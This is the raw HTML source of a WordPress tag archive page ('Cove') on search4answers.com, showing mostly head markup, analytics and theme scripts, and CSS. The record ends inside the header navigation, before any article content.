

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/tag/cove/
body_size: 13419
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="search4answers" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/sailing-away-6-of-the-best-alaska-cruises-for-2015/"/>
<!--FB image-->
<meta property="og:image" content="http://search4answers.com/wp-content/uploads/2015/12/search4answers-logo.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Cove &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Cove Tag Feed" href="https://search4answers.com/tag/cove/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/tags/733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-cove tag-733 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
				<img width="83" height="50" src="https://search4answers.com/wp-content/uploads/2016/12/10-Best-Nursing-Schools-in-the-United-States-Featured-Image-742x450.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
